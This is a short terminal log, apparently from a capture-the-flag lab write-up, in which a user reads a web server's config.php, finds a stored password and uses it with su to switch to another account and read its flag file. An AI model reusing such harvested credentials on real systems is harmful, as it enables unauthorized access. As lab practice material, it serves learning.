 dark@ubuntu:/var/www/html$ ls -lah
total 16K
drwxr-xr-x 3 root   root   4.0K Jul 28 20:22 .
drwxr-xr-x 3 root   root   4.0K Jul 28 20:12 ..
-rwxrwxrwx 1 alison alison  123 Jul 28 21:07 config.php
drwxr-xr-x 4 alison alison 4.0K Jul 28 20:22 poster
dark@ubuntu:/var/www/html$ cat config.php
<?php
        $dbhost = "127.0.0.1";
        $dbuname = "alison";
        $dbpass = "";
        $dbname = "mysudopassword";
dark@ubuntu:/var/www/html$ su alison
Password:
alison@ubuntu:/var/www/html$ whoami
alison
alison@ubuntu:/var/www/html$ cd
alison@ubuntu:~$ cat user.txt
THM{}